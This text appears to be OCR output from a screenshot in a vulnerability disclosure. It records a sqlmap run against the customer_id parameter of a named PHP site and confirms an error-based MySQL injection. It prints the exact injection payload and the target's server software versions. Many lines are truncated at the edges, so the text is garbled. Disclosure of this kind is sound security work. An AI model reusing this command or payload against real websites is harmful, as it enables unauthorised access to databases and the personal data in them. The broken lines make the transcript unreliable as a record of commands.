 :\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/insura
show_insurance.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
ocal, state and federal laws. Developers assume no liability and are not res
ible for any misuse or damage caused by this program
*] starting at 19:25:16
19:25:16] [WARNING] provided value for parameter 'customer_id' is empty. Ple
always use only valid parameter values so sqlmap could be able to run prope
19:25:16] [INFO] resuming back-end DBMS 'mysql'
19:25:16] [INFO] testing connection to the target URL
19:25:17] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
qlmap identified the following injection points with a total of 0 HTTP(s) re
ts:
---
arameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4615 OR (SELECT 7468 FROM(SELECT COUNT(*),CONCAT(0x
786a71,(SELECT (CASE WHEN (7468=7468) THEN 1 ELSE 0 END)),0x71716b7a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
19:25:17] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
www.wooyun.org